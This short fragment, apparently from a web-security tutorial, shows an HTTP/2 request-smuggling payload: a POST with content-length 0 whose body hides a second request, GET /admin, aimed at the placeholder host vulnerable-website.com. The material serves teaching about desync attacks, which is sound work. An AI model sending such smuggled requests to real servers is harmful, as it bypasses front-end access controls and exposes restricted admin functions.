 Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1